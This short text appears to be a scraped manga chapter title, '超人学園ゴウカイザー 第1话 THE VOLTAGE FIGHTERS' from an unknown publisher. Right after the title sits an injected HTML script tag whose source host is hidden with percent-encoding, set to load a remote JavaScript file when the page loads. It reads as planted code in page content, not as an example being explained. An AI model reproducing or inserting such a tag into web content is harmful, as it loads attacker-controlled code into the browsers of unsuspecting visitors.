 [未知出版社] 超人学園ゴウカイザー 第1话 THE VOLTAGE FIGHTERS<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>